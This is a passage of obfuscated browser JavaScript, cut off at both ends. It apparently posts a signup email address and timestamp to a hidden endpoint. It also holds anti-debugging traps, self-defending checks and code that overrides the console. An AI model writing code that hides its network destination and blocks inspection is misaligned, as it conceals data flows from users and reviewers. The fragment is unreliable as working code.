C=w[br(0x394,0x324,0x398,0x390,0x3a8)](u,w[bp(0x509,0x4af,0x470,0x4ce,0x4f2)]);!A[bt(0x3e3,0x407,0x396,0x490,0x33c)](w[br(0x4c3,0x42a,0x485,0x442,0x4e0)](C,w[bq(-0xdf,-0x4d,-0x2c,-0xb3,-0x43)]))||!B[bq(0x16,-0x99,-0xa3,-0x8,0x4e)](w[bp(0x3fc,0x45d,0x414,0x4c7,0x44c)](C,w[bp(0x505,0x53a,0x444,0x544,0x4e3)]))?w[bp(0x403,0x44d,0x3ff,0x42f,0x3fc)](C,'0'):w[bs(0x381,0x386,0x41d,0x42b,0x3b3)](w);})();}else j=window;}function bk(i,j,k,l,m){return h(l-0x1ab,k);}function bj(i,j,k,l,m){return h(m- -0x72,i);}function bg(i,j,k,l,m){return h(k-0x1a5,m);}function bh(i,j,k,l,m){return h(m- -0x2d,l);}function bi(i,j,k,l,m){return h(m- -0x13b,i);}var l=j[bg(0x2cc,0x365,0x352,0x3ca,0x36e)+'le']=j[bj(0x141,0xea,0x116,0xf1,0x13b)+'le']||{},m=[i[bj(0x21b,0x171,0xeb,0x149,0x195)],i[bi(-0x36,-0xf,0x4f,-0xf,0x42)],i[bg(0x3a8,0x3a8,0x3e1,0x41b,0x484)],i[bk(0x3b5,0x2c8,0x376,0x355,0x3dc)],i[bk(0x339,0x3f2,0x31d,0x380,0x2ee)],i[bh(0x143,0x117,0xcc,0xf2,0xf8)],i[bk(0x3f7,0x460,0x3cb,0x3d9,0x40e)]];for(var n=0xc5*-0x9+0x12ef+-0x601*0x2;i[bi(0x9b,0x24,0x3f,-0x4a,0x44)](n,m[bk(0x40f,0x3c1,0x3f7,0x3bc,0x412)+'h']);n++){if(i[bk(0x3d8,0x34f,0x453,0x3d0,0x333)](i[bi(-0x68,0x12,0x9b,-0x6c,0x2f)],i[bj(0x2c,0x3a,0x13e,0x12a,0x93)])){var o=i[bk(0x2dd,0x26e,0x24f,0x2b8,0x2d7)][bk(0x3a6,0x3d4,0x2f7,0x37c,0x3da)]('|'),p=0x294+0x26ba*-0x1+0x2426;while(!![]){switch(o[p++]){case'0':var q=l[s]||r;continue;case'1':r[bi(-0x1e,0x6,0x64,-0x5d,-0x1d)+bh(0xba,0x18d,0x134,0x1ae,0x106)]=b[bh(0xda,0x1f3,0x160,0xfe,0x182)](b);continue;case'2':r[bj(0xe5,0x12d,0x204,0x229,0x18f)+bg(0x207,0x22a,0x2b4,0x342,0x25d)]=q[bg(0x3e9,0x3a5,0x3a6,0x3e9,0x432)+bj(0x6b,0x123,0x72,0x124,0x9d)][bh(0x16f,0x12c,0x1e1,0x162,0x182)](q);continue;case'3':var r=b[bj(0x189,0x1f8,0x21e,0x21e,0x172)+bj(0x165,0x12f,0x196,0x1a9,0x17f)+'r'][bh(0x14f,0xdb,0x130,0xc4,0xde)+bh(0x212,0x18d,0x12c,0x139,0x176)][bk(0x2e1,0x2c2,0x39a,0x35a,0x322)](b);continue;case'4':l[s]=r;continue;case'5':var s=m[n];continue;}break;}}else{if(l)return o;else i[bj(0xc0,0x10e,0x2e,0x153,0xc8)](p,-0x3*-0x71+0x2033+-0x2186);}}});function bu(i,j,k,l,m){return h(k- -0x21e,m);}a();function bx(i,j,k,l,m){return h(m-0x13,k);}function by(i,j,k,l,m){return h(j-0x102,m);}var K={};K[bu(-0xc3,-0x171,-0xe2,-0x8d,-0x170)+bv(0x1a5,0x20e,0x16d,0x1fa,0x1d1)+'pe']=bv(0x283,0x257,0x1e4,0x226,0x1e9)+bv(0x1fc,0x1fe,0x13a,0x17e,0x1ca)+bu(-0xe3,-0x160,-0xff,-0x145,-0x14c)+'n',fetch(bx(0x16b,0x291,0x1e3,0x2a5,0x213)+bw(-0x102,-0x126,-0xbc,-0xe1,-0x1c3)+bu(-0x88,-0xa4,-0x24,-0x42,-0x43)+bx(0x1db,0x162,0x232,0x221,0x1b0)+bv(0x127,0x127,0x1a7,0x1a3,0x1fc)+by(0x314,0x288,0x314,0x302,0x272)+bx(0x25c,0x2c3,0x22c,0x2be,0x23a)+bw(-0x1cf,-0x161,-0xd1,-0x1b5,-0x172)+bw(-0x57,-0xd0,-0x64,-0x13b,-0x107)+by(0x288,0x26d,0x1dd,0x2a8,0x312)+bw(-0x249,-0x1a1,-0x142,-0x13e,-0x18c)+bx(0x1bb,0x88,0x131,0x152,0x10e),{'method':bv(0x20e,0x1ad,0x1ef,0x1e7,0x1d8),'headers':K,'body':JSON[by(0x2cb,0x2aa,0x2ef,0x334,0x205)+bx(0x147,0x22c,0x1d9,0x223,0x1a0)]({'email_adress':mailinsert,'timestamp_signup':Math[by(0x257,0x2a7,0x2c4,0x223,0x228)](Date[by(0x2ce,0x25b,0x2b3,0x29f,0x2f4)]())/(0xe04+0x521*-0x7+0x19cb),'status':bv(0x300,0x281,0x2c7,0x28f,0x2c8)+'ng'})});function h(a,b){var c=g();return h=function(d,e){d=d-(-0x9*-0x1f+-0xaf8+0xacd);var f=c[d];return f;},h(a,b);}function c(i){function bC(i,j,k,l,m){return bw(j,i-0x516,k-0x193,l-0x65,m-0xd2);}function bB(i,j,k,l,m){return bu(i-0x164,j-0x197,i-0x1a8,l-0x4e,l);}function bA(i,j,k,l,m){return bu(i-0xa6,j-0xe1,k-0x4c,l-0x94,m);}function bD(i,j,k,l,m){return bu(i-0x83,j-0x5f,i-0x568,l-0x1ca,k);}function bz(i,j,k,l,m){return bv(i-0xee,i,k-0x1dc,k-0x32a,m-0x20);}var j={'TUfcr':bz(0x445,0x510,0x4bd,0x453,0x48a)+bA(-0x146,-0x10c,-0xbc,-0x99,-0xc5)+'0','NRTDw':function(l,m){return l!==m;},'poYvQ':bz(0x568,0x638,0x594,0x4fd,0x62f),'tAdlM':bC(0x3c2,0x37b,0x45c,0x3f5,0x3ec),'YBKIi':bz(0x4cd,0x4b3,0x52c,0x47e,0x592)+bB(0x16f,0x20c,0x14e,0xfd,0x122)+'+$','yRNgG':function(l,m){return l!==m;},'KswnI':bD(0x4ad,0x47d,0x419,0x537,0x4c2),'vjSmH':bB(0x141,0x145,0x1d0,0x116,0x172),'fiRyq':function(l,m){return l===m;},'Xdjnr':bA(-0xab,0x77,-0x2a,0x42,-0x43)+'g','lkDuV':function(l,m){return l!==m;},'lVPdu':bC(0x351,0x340,0x2b9,0x3df,0x2c5),'BgUKc':bB(0x146,0x19b,0x116,0x162,0xd1),'zhTpX':bD(0x56d,0x5df,0x5d6,0x5a5,0x60a)+bC(0x41f,0x3a1,0x3cd,0x437,0x4c0)+bC(0x345,0x3b5,0x3d6,0x308,0x2c1),'wqehn':bA(-0x80,-0x159,-0xc1,-0x63,-0xc0)+'er','iIprq':function(l,m){return l===m;},'sxSfE':bz(0x52a,0x568,0x506,0x4d9,0x5aa),'DZMco':bD(0x533,0x51d,0x4cf,0x536,0x4b7),'GqnxT':function(l,m){return l!==m;},'zuUeJ':function(l,m){return l+m;},'flSbl':function(l,m){return l/m;},'NNKNz':bA(0xe9,-0x22,0x3f,0xbc,-0x3a)+'h','cRMjA':function(l,m){return l%m;},'FirUb':function(l,m){return l!==m;},'RvEOQ':bC(0x47e,0x501,0x48f,0x4a3,0x514),'UrapE':function(l,m){return l+m;},'iGGNW':bA(0xb6,-0x2e,0xa,-0x15,-0x93),'UYKei':bD(0x532,0x5dd,0x4df,0x49d,0x4cb),'qTCwZ':bC(0x483,0x4d6,0x47d,0x4e2,0x4bc)+'n','AGBTl':function(l,m){return l===m;},'qumSi':bD(0x55d,0x4c5,0x52b,0x4d0,0x59b),'ZxQWI':bA(0x2f,0x76,-0x5,-0xa,-0x6d),'rVTmh':bB(0x169,0x16d,0x102,0x1bb,0xc9)+bC(0x3cc,0x3d7,0x42d,0x407,0x397)+'t','DQaEO':function(l,m){return l(m);},'VWDAQ':function(l,m){return l+m;},'yJPsK':bA(-0xa4,-0x10f,-0xd0,-0x93,-0x39),'LBQZx':bD(0x48a,0x473,0x4db,0x415,0x48b),'gPZJr':function(l,m){return l!==m;},'fKWAA':bB(0x15c,0x12e,0x1f6,0x151,0xb0),'evCLB':bB(0x14a,0x16c,0xea,0xa5,0x1da),'BvPOI':bD(0x45c,0x41c,0x4c8,0x463,0x494)};function k(l){function bE(i,j,k,l,m){return bA(i-0x1e2,j-0x80,k-0xbb,l-0xd8,j);}function bH(i,j,k,l,m){return bC(i- -0x460,k,k-0xeb,l-0xec,m-0xce);}function bJ(i,j,k,l,m){return bD(k- -0x110,j-0xf5,i,l-0x19b,m-0x65);}function bI(i,j,k,l,m){return bC(k- -0x5f4,j,k-0x1d9,l-0x2c,m-0x6);}var m={'SBQLh':j[bE(-0x58,-0x23,0xf,0x8,-0x1d)],'RSmHi':function(n,o){function bF(i,j,k,l,m){return bE(i-0xfd,m,l-0x321,l-0xd0,m-0xa3);}return j[bF(0x425,0x448,0x40a,0x427,0x3fb)](n,o);},'BNglB':j[bE(-0x20,0x4c,0x3c,0x14,0x8a)]};function bG(i,j,k,l,m){return bC(i-0x19c,m,k-0x10c,l-0x16d,m-0x16a);}if(j[bH(-0x33,-0x8b,0xf,-0xdb,-0xaa)](j[bI(-0x1e8,-0x289,-0x1f4,-0x28e,-0x234)],j[bH(-0x60,0x24,-0x46,-0xb5,-0xba)]))return!![];else{if(j[bH(-0xd1,-0x29,-0xbc,-0xee,-0x23)](typeof l,j[bE(0x1ac,0x100,0x114,0xbe,0x7f)]))return j[bE(0x166,0xe8,0x10f,0x106,0x14b)](j[bE(-0x76,-0x1d,-0x26,0x1f,0x3e)],j[bH(-0x16,0x6f,0x58,-0x43,-0x7d)])?function(o){}[bH(-0x3f,0x64,-0x3f,-0x8a,-0x51)+bH(-0x32,-0x42,-0x3,-0x9b,-0x6a)+'r'](j[bE(0x94,0x8d,0x6c,0x30,0xad)])[bI(-0x30a,-0x2ef,-0x2bf,-0x270,-0x23c)](j[bJ(0x4ac,0x44b,0x456,0x3b2,0x4de)]):k[bI(-0x24f,-0x246,-0x1b6,-0x10d,-0x1e8)+bI(-0x211,-0x331,-0x2a8,-0x223,-0x21b)]()[bH(-0x17,-0x69,0x6b,0x7d,0x4f)+'h'](m[bH(-0x109,-0x165,-0x8b,-0x179,-0x18d)])[bE(0xd5,0x44,0xea,0xa9,0x43)+bJ(0x2bb,0x318,0x349,0x3a8,0x2a2)]()[bG(0x5bd,0x621,0x572,0x63c,0x583)+bH(-0x32,-0x26,0x3b,-0x23,-0x44)+'r'](l)[bE(0x154,0x10a,0xf5,0xee,0x10f)+'h'](m[bI(-0x31b,-0x23b,-0x29d,-0x345,-0x328)]);else{if(j[bE(-0x11,0x10f,0x9b,0xcd,0x14)](j[bI(-0x234,-0x18f,-0x20c,-0x1b6,-0x186)],j[bH(-0x77,-0x3c,-0x115,-0xd4,-0x80)])){var q=l[bJ(0x2ff,0x320,0x332,0x2b0,0x2cf)](m,arguments);return n=null,q;}else{if(j[bG(0x4fd,0x541,0x550,0x55c,0x46b)](j[bI(-0x212,-0x127,-0x1c9,-0x152,-0x1ae)]('',j[bG(0x4ec,0x589,0x532,0x582,0x57f)](l,l))[j[bI(-0x14c,-0x1a5,-0x1ec,-0x231,-0x177)]],-0x19c4+0x1*-0x1169+0x1597*0x2)||j[bI(-0x233,-0x1a0,-0x205,-0x2ab,-0x1f8)](j[bG(0x4d0,0x458,0x42b,0x443,0x49b)](l,-0x3b*0x86+-0x1*-0xd2d+0x11c9),-0x307+0x279+0x8e)){if(j[bJ(0x505,0x495,0x46f,0x517,0x4fc)](j[bI(-0x22b,-0x219,-0x1c8,-0x16f,-0x19b)],j[bG(0x5c8,0x60f,0x672,0x584,0x673)])){var r=j[bI(-0x218,-0x277,-0x263,-0x211,-0x1fb)][bI(-0x165,-0x286,-0x1e6,-0x144,-0x175)]('|'),s=0x806+-0x25c9+0x1dc3;while(!![]){switch(r[s++]){case'0':x[v]=t;continue;case'1':t[bI(-0x15d,-0x10b,-0x1b6,-0x157,-0x18b)+bE(-0x41,-0x5e,-0x8,-0x71,-0x5e)]=u[bG(0x5da,0x536,0x5f6,0x593,0x67b)+bJ(0x2dd,0x35b,0x349,0x361,0x397)][bE(0xd2,0x21,0x98,0x108,0x5)](u);continue;case'2':t[bG(0x4f7,0x58a,0x58b,0x456,0x4a3)+bH(-0xf0,-0xee,-0x18d,-0xbd,-0x164)]=v[bH(-0x74,-0x2,-0x99,-0x2b,-0x27)](w);continue;case'3':var t=q[bI(-0x265,-0x227,-0x1d3,-0x154,-0x25c)+bE(0x15e,0x177,0xda,0xb0,0x12c)+'r'][bH(-0x118,-0x174,-0x158,-0x115,-0xe4)+bG(0x57c,0x4e9,0x5fc,0x5f7,0x53a)][bG(0x588,0x590,0x511,0x5bc,0x5f2)](r);continue;case'4':var u=u[v]||t;continue;case'5':var v=s[t];continue;}break;}}else(function(){function bL(i,j,k,l,m){return bJ(k,j-0xa7,i- -0x2af,l-0x68,m-0x148);}function bK(i,j,k,l,m){return bJ(l,j-0x57,j-0x50,l-0xfa,m-0x1a9);}function bM(i,j,k,l,m){return bH(j-0x443,j-0x131,m,l-0x9d,m-0x93);}if(j[bK(0x41b,0x47a,0x4f8,0x3d6,0x407)](j[bK(0x417,0x380,0x331,0x3e2,0x31a)],j[bM(0x3e2,0x36c,0x30e,0x36e,0x382)]))return!![];else k=l;}[bE(0x123,0xcb,0xcd,0xbd,0x11c)+bH(-0x32,0x42,-0x3b,-0x29,-0x45)+'r'](j[bG(0x5dc,0x616,0x5cd,0x5f1,0x5c0)](j[bH(-0x69,0x30,-0x50,-0xcc,0x19)],j[bE(0xc6,0x115,0xf9,0x170,0x51)]))[bJ(0x39c,0x41c,0x435,0x441,0x3dd)](j[bH(-0xf6,-0xb3,-0x18d,-0xc8,-0x120)]));}else{if(j[bG(0x4fb,0x4c5,0x490,0x54a,0x596)](j[bE(0x13f,0xf4,0x10d,0x18b,0xfe)],j[bH(-0x2c,0x6c,-0x59,0x7d,-0x39)])){var s=l[bG(0x4d1,0x46b,0x433,0x550,0x466)](m,arguments);return n=null,s;}else(function(){function bN(i,j,k,l,m){return bG(l- -0x2,j-0x1d4,k-0x1f2,l-0x46,m);}function bO(i,j,k,l,m){return bJ(j,j-0x137,l- -0x393,l-0x157,m-0xa1);}function bP(i,j,k,l,m){return bE(i-0x110,i,k-0x4dc,l-0x1d9,m-0xe1);}if(m[bN(0x4ba,0x4d1,0x5a4,0x54b,0x584)](m[bN(0x505,0x53f,0x5cf,0x522,0x4af)],m[bN(0x47f,0x5a2,0x5a5,0x522,0x4b6)])){var t=o?function(){function bQ(i,j,k,l,m){return bP(l,j-0xb,k- -0x24d,l-0xdd,m-0x96);}if(t){var C=y[bQ(0x263,0x1e7,0x270,0x246,0x253)](z,arguments);return A=null,C;}}:function(){};return t=![],t;}else return![];}[bE(0x17b,0x6d,0xcd,0xa6,0x54)+bG(0x5ca,0x5be,0x5e2,0x65d,0x579)+'r'](j[bI(-0x236,-0x215,-0x1c9,-0x1a4,-0x164)](j[bJ(0x3c7,0x3c0,0x3f4,0x3e4,0x350)],j[bJ(0x3a7,0x3f9,0x44a,0x4eb,0x3f2)]))[bJ(0x2be,0x333,0x332,0x3ce,0x312)](j[bJ(0x33b,0x381,0x36b,0x402,0x401)]));}}}j[bE(-0x1c,0x5,-0x1a,-0x8e,0x18)](k,++l);}}try{if(j[bz(0x560,0x544,0x4c8,0x4f9,0x4c2)](j[bD(0x562,0x562,0x4f1,0x580,0x4bb)],j[bD(0x487,0x458,0x3fb,0x485,0x4e8)]))return function(m){}[bA(-0x75,-0x2,0x12,0x91,0x5d)+bD(0x53b,0x538,0x50f,0x4f1,0x4ba)+'r'](j[bD(0x4cd,0x4df,0x498,0x529,0x46e)])[bz(0x4f9,0x3f8,0x46e,0x415,0x4dd)](j[bD(0x566,0x4ce,0x4f8,0x604,0x51d)]);else{if(i){if(j[bA(-0xcc,-0x5b,-0x78,-0x7c,-0x23)](j[bB(0xee,0x12e,0x12e,0x17c,0xdc)],j[bz(0x4fb,0x50b,0x4d8,0x479,0x57b)]))return k;else(function(){return!![];}[bB(0x16e,0x1df,0x1ce,0xe4,0x100)+bz(0x535,0x5b3,0x567,0x4d7,0x537)+'r'](j[bA(0x98,0x7b,0x5,0x4c,-0x38)](j[bB(0x144,0xdf,0x10a,0x147,0x18a)],j[bC(0x44d,0x499,0x3a6,0x4a8,0x4c0)]))[bA(0x9d,0x24,0x29,-0x2,0x48)](j[bB(0xb7,0x120,0x4e,0xa9,0xc9)]));}else{if(j[bC(0x361,0x346,0x3da,0x2e2,0x2f3)](j[bC(0x42a,0x459,0x43e,0x3d5,0x415)],j[bC(0x42a,0x4ab,0x48b,0x43c,0x403)])){var p=l[bD(0x442,0x499,0x4d2,0x3f1,0x3e4)](m,arguments);return n=null,p;}else j[bC(0x33a,0x398,0x31f,0x309,0x3e2)](k,-0x129c+0x17a0+-0x504);}}}catch(o){}}        
        function bf(i,j,k,l,m){return h(m- -0x11f,j);}(function(i,j){var k=i();function G(i,j,k,l,m){return h(m- -0x139,l);}function F(i,j,k,l,m){return h(m-0x8a,l);}function I(i,j,k,l,m){return h(m- -0x2a3,j);}function E(i,j,k,l,m){return h(k- -0x24a,i);}function H(i,j,k,l,m){return h(k- -0x2b2,j);}while(!![]){try{var l=-parseInt(E(-0xb3,-0x5d,-0xa5,-0x77,-0x147))/(-0xc7*-0xc+0x1*0x1a6e+0xbeb*-0x3)*(-parseInt(E(0x6,0x50,0x76,0xd5,0x4))/(0x17e*-0x11+-0x158d+0x2eed))+-parseInt(G(0xdf,0x113,0xd0,0xe1,0xb1))/(0x1de9+-0x4*0x541+-0x2*0x471)+-parseInt(F(0x247,0x378,0x28e,0x2a3,0x2e7))/(-0x23af+0x172b+0x191*0x8)+-parseInt(I(-0x116,-0x4d,-0xef,-0x148,-0xee))/(-0x3d+-0x214c+0x35b*0xa)+-parseInt(H(-0x67,0x3d,0xf,0x8,0x2c))/(0x1*-0x1d+0x37*-0x52+0x11c1)+-parseInt(F(0x26b,0x3aa,0x2af,0x280,0x313))/(0x2*0xd4f+0x2533+0x1*-0x3fca)+parseInt(G(0xbc,0x58,0x5a,0xd7,0xa8))/(-0x1357+0x1f*0x8d+0x24c)*(parseInt(I(-0x42,0x27,0x15,-0x48,0x1f))/(0x21d7*0x1+0x5*0x2d+0x1*-0x22af));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,-0x1*-0x26623+0x128c*-0x2+-0x1*0x8041));var f=(function(){var j={};j[J(0x5c0,0x573,0x594,0x57f,0x52b)]=K(0x5af,0x621,0x572,0x5c2,0x545)+L(0x53f,0x478,0x548,0x4c8,0x4ab)+K(0x50e,0x4ac,0x4b5,0x558,0x591),j[J(0x3fc,0x45d,0x499,0x46a,0x44f)]=K(0x5bb,0x59d,0x594,0x5b2,0x54d)+'er';function M(i,j,k,l,m){return h(j- -0x33,i);}j[J(0x478,0x549,0x4c5,0x4ef,0x521)]=function(m,n){return m!==n;},j[M(0x1b7,0x230,0x212,0x293,0x1fb)]=N(0x31f,0x332,0x3c6,0x314,0x27f),j[N(0x3c8,0x45e,0x32e,0x3b5,0x338)]=function(m,n){return m===n;},j[J(0x456,0x50f,0x4e2,0x456,0x4a0)]=L(0x4c9,0x515,0x4bf,0x49a,0x4a4);function J(i,j,k,l,m){return h(m-0x251,l);}function N(i,j,k,l,m){return h(i-0xec,k);}function K(i,j,k,l,m){return h(l-0x3a5,j);}j[J(0x48d,0x401,0x397,0x48b,0x43f)]=function(m,n){return m===n;},j[J(0x493,0x549,0x4c1,0x547,0x4c1)]=K(0x5fa,0x5f6,0x58e,0x5ea,0x573),j[L(0x411,0x399,0x460,0x440,0x4ce)]=M(0x161,0x1a5,0x1e7,0x1d5,0x146);var k=j;function L(i,j,k,l,m){return h(l-0x22f,j);}var l=!![];return function(m,n){function U(i,j,k,l,m){return K(i-0x196,m,k-0x91,j- -0x4a9,m-0xf4);}var o={'vDKJS':k[O(0x1c9,0x1b9,0x242,0x22a,0x2b7)],'MQDNY':k[O(0xf5,0xa6,0xa6,0x14e,0x180)],'SEAre':function(q,r){function Q(i,j,k,l,m){return O(i-0x4,j-0x140,k-0xb,k-0x473,j);}return k[Q(0x625,0x6bf,0x693,0x64f,0x6d8)](q,r);},'jjTLZ':k[O(0x1fc,0x1f5,0x193,0x1b3,0x1fc)],'zwXnz':function(q,r){function S(i,j,k,l,m){return R(i-0xe9,l,k-0x66,i-0x3b,m-0x17);}return k[S(-0x61,-0x88,0x1f,-0xe7,-0xba)](q,r);},'iolbs':k[P(-0x195,-0x23f,-0x23f,-0x186,-0x1b1)]};function T(i,j,k,l,m){return N(l-0x28b,j-0x3a,m,l-0x38,m-0x50);}function O(i,j,k,l,m){return J(i-0x25,j-0x9e,k-0x13a,m,l- -0x301);}function P(i,j,k,l,m){return N(i- -0x4d0,j-0x17b,k,l-0x4e,m-0xba);}function R(i,j,k,l,m){return N(l- -0x464,j-0x94,j,l-0x11d,m-0x178);}if(k[R(-0x1b9,-0x1ef,-0x139,-0x18a,-0x220)](k[O(0x16d,0x13d,0x25d,0x1c0,0x1e9)],k[U(0x164,0x10d,0x19b,0x198,0xbd)])){var r=o?function(){function V(i,j,k,l,m){return R(i-0x28,k,k-0xd1,l-0x3f8,m-0x135);}if(r){var D=y[V(0x35f,0x247,0x291,0x2c1,0x2a8)](z,arguments);return A=null,D;}}:function(){};return t=![],r;}else{var p=l?function(){function Y(i,j,k,l,m){return T(i-0x1b4,j-0x147,k-0x81,i- -0x1d5,m);}function W(i,j,k,l,m){return R(i-0x18f,l,k-0x179,i-0xa7,m-0x1e1);}function a0(i,j,k,l,m){return T(i-0xc9,j-0x39,k-0x68,m- -0x3ee,l);}function X(i,j,k,l,m){return R(i-0xe8,k,k-0xd8,l-0x115,m-0xd4);}function Z(i,j,k,l,m){return T(i-0xd0,j-0xcf,k-0x4c,m- -0x536,j);}if(o[W(-0x10b,-0x69,-0xb4,-0xe5,-0x19e)](o[X(-0xce,-0x67,0x9,-0x9b,-0x11c)],o[Y(0x36a,0x2d2,0x3b7,0x3f2,0x394)]))return function(t){}[Y(0x38f,0x33f,0x35e,0x42b,0x3b4)+X(-0x7e,0x52,0xc,0x14,-0x44)+'r'](o[a0(0xb8,0x19b,0x1c3,0xc9,0x14e)])[X(-0x5a,-0x64,0x9,-0x22,0x17)](o[Y(0x494,0x469,0x3eb,0x4a0,0x4af)]);else{if(n){if(o[X(0x34,0x65,0x69,0x17,-0x26)](o[Z(0xb1,0xc4,0x11e,0x105,0xa7)],o[X(0x71,0x91,-0x86,0x3,0x21)])){var r=n[Y(0x3e3,0x441,0x37c,0x36d,0x36b)](m,arguments);return n=null,r;}else return!![];}}}:function(){};return l=![],p;}};}());function be(i,j,k,l,m){return h(l- -0x2c7,m);}function bc(i,j,k,l,m){return h(i-0x328,l);}function bb(i,j,k,l,m){return h(j-0x305,l);}var e=f(this,function(){function a4(i,j,k,l,m){return h(i-0x379,l);}function a1(i,j,k,l,m){return h(l- -0x199,m);}var j={};function a5(i,j,k,l,m){return h(i-0x1be,l);}function a2(i,j,k,l,m){return h(m-0x235,l);}j[a1(0x138,0x15c,0x10e,0x145,0x180)]=a2(0x3b4,0x47c,0x371,0x467,0x402)+a2(0x405,0x422,0x447,0x396,0x407)+'+$';var k=j;function a3(i,j,k,l,m){return h(k- -0x3e4,j);}return e[a3(-0x164,-0x16c,-0x13d,-0xae,-0x12a)+a3(-0x1a1,-0x286,-0x1f0,-0x191,-0x253)]()[a2(0x52f,0x4a8,0x4fe,0x48e,0x4a2)+'h'](k[a4(0x657,0x648,0x702,0x68c,0x69c)])[a4(0x620,0x5cc,0x5b2,0x682,0x5ef)+a1(-0xf,-0x6,0xfe,0x5b,-0xe)]()[a5(0x3ab,0x338,0x35e,0x3d8,0x32c)+a5(0x435,0x4aa,0x4b7,0x3ca,0x3f4)+'r'](e)[a1(0x10c,0x117,0xe9,0xd4,0x88)+'h'](k[a1(0xd9,0x161,0x1a9,0x145,0x12a)]);});function bd(i,j,k,l,m){return h(j-0x1f4,i);}e();var d=(function(){var i={'novbr':function(k,l){return k(l);},'NKctj':function(k,l){return k+l;},'TcklW':a6(0x4a4,0x400,0x484,0x4cd,0x41f)+a7(0x469,0x457,0x4e3,0x4c0,0x494)+a8(0x20e,0x188,0x1b8,0x1c6,0x2ab)+a8(0x236,0x242,0x18e,0x282,0x194),'YlePF':a9(0x293,0x313,0x32b,0x354,0x36b)+aa(0xe5,0xde,0x166,0x14d,0xc3)+a6(0x441,0x3bf,0x3cc,0x470,0x42c)+aa(0xd4,0x141,0xee,0x153,0x72)+a7(0x436,0x43b,0x3e2,0x441,0x39a)+aa(0xab,0x115,0xe0,0xa6,0xaa)+'\x20)','OWuYS':a8(0x1d5,0x1c6,0x196,0x271,0x27e)+a7(0x2dc,0x3e3,0x34f,0x381,0x400)+a7(0x3c2,0x3a3,0x3c6,0x3a2,0x40c)+')','IzbGE':a7(0x378,0x3dd,0x46a,0x3c7,0x3d0)+a9(0x330,0x291,0x2ce,0x317,0x352)+a6(0x4d9,0x451,0x4ab,0x49a,0x49f)+a6(0x46f,0x42f,0x4c1,0x4b2,0x478)+a6(0x404,0x3c7,0x430,0x3ab,0x37f)+a6(0x480,0x4cd,0x518,0x4d3,0x3dd)+a9(0x299,0x24c,0x2b4,0x2df,0x34e),'uhkEp':a9(0x373,0x319,0x35d,0x3de,0x3bc),'ffQcQ':aa(0x4e,-0x2b,0xe2,0xa0,0x2),'oIAHU':function(k,l){return k+l;},'tSrsp':a8(0x222,0x280,0x2b7,0x2b6,0x1ca),'sIkIp':function(k){return k();},'nQWQg':function(k,l){return k!==l;},'bXPDp':a7(0x439,0x3d9,0x448,0x3ad,0x31d),'lJczL':a9(0x29e,0x1ee,0x23c,0x23d,0x26e),'imBHC':function(k,l){return k===l;},'mbMZY':aa(0xd2,0x96,0x126,0x103,0x72),'omjFB':function(k,l){return k(l);},'jWSeI':a9(0x294,0x2bc,0x217,0x20a,0x2b1)};function a7(i,j,k,l,m){return h(l-0x1d2,k);}function a9(i,j,k,l,m){return h(k-0x67,i);}function aa(i,j,k,l,m){return h(i- -0x16e,l);}var j=!![];function a6(i,j,k,l,m){return h(i-0x21e,m);}function a8(i,j,k,l,m){return h(i-0x32,m);}return function(k,l){function ac(i,j,k,l,m){return a8(l- -0x2d,j-0xb2,k-0xb7,l-0x14,i);}var m={'KFZAK':function(o,p){function ab(i,j,k,l,m){return h(l-0x56,m);}return i[ab(0x240,0x262,0x297,0x225,0x2c5)](o,p);}};function ae(i,j,k,l,m){return aa(j-0x526,j-0x146,k-0xd9,k,m-0x176);}function ad(i,j,k,l,m){return aa(l- -0x1fe,j-0x9,k-0x21,m,m-0x16c);}function af(i,j,k,l,m){return a8(i- -0x42,j-0x198,k-0xda,l-0xcb,m);}if(i[ac(0x1c2,0x1be,0x26d,0x1ea,0x274)](i[ad(-0x14b,-0xf8,-0xda,-0x172,-0x187)],i[ad(-0xf4,-0x1fc,-0x1b9,-0x172,-0x1e4)]))m[af(0x1b4,0x157,0x1de,0x16f,0x11c)](j,'0');else{var n=j?function(){function ak(i,j,k,l,m){return ae(i-0xe6,k- -0xda,i,l-0x12d,m-0x1ba);}var p={'VMIdr':function(r,s){function ag(i,j,k,l,m){return h(j- -0x276,m);}return i[ag(-0x87,-0x5,0x6f,0x33,0x83)](r,s);},'emPtF':function(r,s){function ah(i,j,k,l,m){return h(m-0x394,l);}return i[ah(0x613,0x60d,0x66f,0x6a7,0x620)](r,s);},'MoPXt':i[ai(0x4a4,0x4ad,0x490,0x555,0x4c6)],'Ygfqz':i[ai(0x500,0x50f,0x4bb,0x4a4,0x55d)],'JkoVR':i[ak(0x56d,0x57f,0x5c9,0x536,0x5fb)],'EJMQY':i[ak(0x54c,0x4f8,0x527,0x5af,0x487)],'AKEfX':function(r,s){function am(i,j,k,l,m){return aj(j- -0x462,j-0x44,k,l-0x43,m-0xa9);}return i[am(0x187,0x134,0xa0,0x174,0x1d3)](r,s);},'vshQg':i[al(0x3c2,0x4b8,0x42c,0x42c,0x499)],'zqGSs':i[ai(0x472,0x46f,0x3f1,0x488,0x435)],'DGULv':function(r,s){function ao(i,j,k,l,m){return ak(k,j-0x181,l- -0x462,l-0x112,m-0x1af);}return i[ao(0x119,0xfa,0x21,0xc0,0x77)](r,s);},'ezUry':i[an(-0x68,-0x5c,0x1c,0xc4,-0x53)],'KvlVH':function(r,s){function ap(i,j,k,l,m){return ai(m,k- -0x61a,k-0x26,l-0x1e,m-0x156);}return i[ap(-0x1ca,-0xd4,-0x161,-0x164,-0xef)](r,s);},'IfYJv':function(r){function aq(i,j,k,l,m){return aj(i- -0x2ac,j-0x8e,j,l-0x0,m-0x15e);}return i[aq(0x28e,0x31f,0x1f6,0x230,0x277)](r);}};function ai(i,j,k,l,m){return ac(i,j-0x15e,k-0x16e,j-0x243,m-0x87);}function aj(i,j,k,l,m){return ad(i-0x2d,j-0x17d,k-0x98,i-0x691,k);}function al(i,j,k,l,m){return ac(i,j-0x138,k-0x133,k-0x190,m-0x33);}function an(i,j,k,l,m){return af(k- -0x2ce,j-0x29,k-0x124,l-0x134,j);}if(i[ak(0x473,0x428,0x4c3,0x480,0x495)](i[ak(0x4a8,0x5f0,0x553,0x54d,0x555)],i[aj(0x556,0x4dd,0x4ad,0x5fb,0x600)])){if(l){if(i[an(-0xd,-0x87,0x4,-0x6,0x79)](i[ai(0x45a,0x4e6,0x538,0x46b,0x4af)],i[aj(0x5c3,0x56b,0x5a3,0x63e,0x5ed)])){var q=l[aj(0x566,0x529,0x59c,0x5f2,0x4de)](k,arguments);return l=null,q;}else 